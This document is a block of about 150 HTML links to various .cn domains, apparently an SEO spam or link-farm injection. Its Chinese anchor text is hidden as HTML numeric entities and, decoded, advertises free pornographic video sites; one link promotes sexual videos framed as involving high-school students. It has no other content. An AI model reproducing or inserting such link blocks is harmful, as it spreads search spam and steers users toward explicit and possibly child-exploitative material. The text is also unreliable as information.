<a href="http://dgpt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://byhomp.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://vaf8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;2023</a>|
<a href="http://hyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://ningjindonggang.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://lkjialong.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://angmou.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://law28.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://proteldxp.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycjiao.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://liuyunying.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://haier001.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arqing.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">av&#x4E2D;&#x6587;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okrg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irij.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://prowealth.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://wjxu.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5C11;&#x5987;&#x6027;xxxx&#x53E6;&#x7C7B;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfbr.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://mwl1998.cn" target="_blank">&#x56FD;&#x6A21;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlcyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://honglufoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nhiixy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mrljtn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://babybb.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://g81iib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://happyol.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://g81iib.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://youcen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wptcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://jkbxwny.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://toreco.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ifaner.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stksmcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://szfengq.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;AV&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x94B1;</a>|
<a href="http://fushiying.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ydt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://qqxinyongka.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://songsu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://bjeean.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g569.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://xiang158.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://kanfang365.cn" target="_blank">91&#x81EA;&#x62CD;9&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://g982.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://rose-house.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://pcguard.cn" target="_blank">&#x97E9;&#x56FD;av&#x65E0;&#x7801;</a>|
<a href="http://sjica.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://gemweb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://onnly.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;777&#x8272;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://elp.org.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://e808l.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qbrg.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chiten.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nuoxue.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kwl99.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;AV&#x7F51;&#x7AD9;</a>|
<a href="http://mdjgj.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ykkr.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1gi7rbj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szfengq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jigeguozi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://kagean.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bj-ty.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x797C;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://szwhp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://t430.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x64AD;&#x653E;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://tuhng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://buecher.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://byhomp.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ftsports.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgkh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://langlo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rose-house.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sggw99.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://ccscce.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://yiyao123.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ifbagb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://zhr9618.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://bonengqc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://manx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhr9618.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://zglbzs.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://sjgi.cn" target="_blank">&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bengzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://jw30.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biouq.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://taojinyuan.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://tzdfn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zqhndb.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starred.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxi2018.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://limocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyspjx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm935.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xtjwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://bangcms.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atm6.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zjjuren.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://zqhndb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://godark.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jw30.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://jsbnz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://byhomp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjeos.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://faweb.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiujue.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qiming020.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;</a>|
<a href="http://cxlog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
